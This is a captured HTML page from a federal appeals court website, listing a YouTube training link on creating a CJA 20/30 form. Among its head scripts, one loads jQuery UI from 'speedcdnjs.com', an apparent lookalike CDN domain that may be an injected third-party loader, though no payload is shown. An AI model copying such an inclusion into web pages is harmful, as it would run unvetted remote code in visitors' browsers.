

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ca6.uscourts.gov/cja/electronic-learning-modules-creating-new-cja-2030
body_size: 5717
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/cja/electronic-learning-modules-creating-new-cja-2030" />
<link rel="shortlink" href="/node/441" />
<link rel="shortcut icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Electronic Learning Modules - Creating a New CJA 20/30 | Sixth Circuit | United States Court of Appeals</title>
  <link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_GO1ccTsBzRIi2VpVtnUFb42w-27xTQjAx0IcoSaoAVg.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_fHKjLRMPVwoOSZ9nuxcd5gRVoZuT2jAmOb8yBFuqyfY.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_-_TyOks7n7BuX2s-7jURb58oYlkQYSdJebnaOAZXRZ0.css" media="all" />
  <script src="https://www.ca6.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634o2"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-78958293-2"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-78958293-2", {"groups":"default","anonymize_ip":true});gtag("config", "G-Z1QBPPMH6T", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Sixth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Sixth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(www.opn.ca6.uscourts.gov)","extInclude":"\\.pdf|(electronic|case|filing)|(pacer.psc.uscourts.gov)","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Sixth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Sixth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-78958293-2","G-Z1QBPPMH6T"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/cja\/electronic-learning-modules-creating-new-cja-2030":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-441 node-type-cja section-cja">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ca6.uscourts.gov/sites/ca6/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Court of Appeals</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                  <span class="pretitle">for the</span>                  Sixth Circuit                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Jeffrey S. Sutton, Chief Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/cja/electronic-learning-modules-creating-new-cja-2030" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-hzdljAMVtXKZPBRAkszpjgPVZEErdpFvrU2n66Wwz9o" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-1116"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-549"><a href="/circuit-history">Circuit History</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Contact Information</a></li>
<li class="leaf menu-mlid-772"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1047"><a href="http://www.ca6.uscourts.gov/sites/ca6/files/documents/rules_procedures/Electronic_Device.pdf">Electronic Device Policy</a></li>
<li class="leaf menu-mlid-1048"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-1126"><a href="/about/circuit-executive-staff-directory">Circuit Executive Staff Directory</a></li>
<li class="last leaf menu-mlid-1050"><a href="http://www.ca6.uscourts.gov/sites/ca6/files/documents/about_the_court/AdmissionPSC.pdf">Admission to the Courthouse</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms-and-fees">Forms and Fees</a><ul class="menu"><li class="first leaf menu-mlid-1129"><a href="/court-forms">Forms</a></li>
<li class="last leaf menu-mlid-950"><a href="/fees">Fees</a></li>
</ul></li>
<li class="leaf menu-mlid-556"><a href="/rules-and-procedures">Rules and Procedures</a></li>
<li class="expanded menu-mlid-1174"><a href="/opinions-and-oral-argument">Opinions and Oral Argument</a><ul class="menu"><li class="first leaf menu-mlid-1179"><a href="/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1176"><a href="/oral-argument-calendars">Oral Argument Calendar</a></li>
<li class="leaf menu-mlid-1177"><a href="/audio-files-completed-arguments">Audio Files of Completed Arguments</a></li>
<li class="leaf menu-mlid-1309"><a href="/live-arguments">Live Arguments</a></li>
<li class="last leaf menu-mlid-1211"><a href="https://www.ca6.uscourts.gov/media-files-related-opinions">Media Files Related to Opinions</a></li>
</ul></li>
<li class="leaf menu-mlid-497"><a href="/attorneys">Attorneys</a></li>
<li class="leaf menu-mlid-1149"><a href="/criminal-justice-act">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-913"><a href="/circuit-executive">Circuit Executive</a><ul class="menu"><li class="first leaf menu-mlid-1056"><a href="/judicial-conference">Judicial Conference</a></li>
<li class="leaf menu-mlid-1059"><a href="/selection-bankruptcy-judges-and-federal-public-defenders">Selection of Bankruptcy Judges and Federal Public Defenders</a></li>
<li class="leaf menu-mlid-1148"><a href="/circuit-executive-staff-directory">Circuit Executive Staff Directory</a></li>
<li class="last leaf menu-mlid-1293"><a href="/members-sixth-circuit-judicial-council">Members of the Sixth Circuit Judicial Council</a></li>
</ul></li>
<li class="last expanded menu-mlid-631"><a href="/mediation">Mediation</a><ul class="menu"><li class="first leaf menu-mlid-1046"><a href="/about-mediation-conferences">About Mediation Conferences</a></li>
<li class="leaf menu-mlid-1051"><a href="/confidentiality-local-rule-33">Confidentiality - Local Rule 33</a></li>
<li class="leaf menu-mlid-1052"><a href="/mediation-contact-information">Mediation Contact Information</a></li>
<li class="leaf menu-mlid-769"><a href="/court-forms/mediation">Mediation Forms</a></li>
<li class="leaf menu-mlid-1053"><a href="/remand-procedures-settled-cases">Remand Procedures for Settled Cases</a></li>
<li class="last leaf menu-mlid-1054"><a href="/circuit-mediators">Circuit Mediators</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Electronic Learning Modules - Creating a New CJA 20/30            </h1>
          
                                        
                      <article about="/cja/electronic-learning-modules-creating-new-cja-2030" typeof="sioc:Item foaf:Document" role="article" class="node node--cja node--full node--cja--full">
      <header>
                  <span property="dc:title" content="Electronic Learning Modules - Creating a New CJA 20/30" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-cja-url field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://youtu.be/hUhV321B-rE">https://youtu.be/hUhV321B-rE</a></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="http://www.uscourts.gov/frequently-asked-questions-faqs" target="_blank">FAQs</a> | <a href="mailto:WebSupport@ca6.uscourts.gov">WebSupport@ca6.uscourts.gov</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
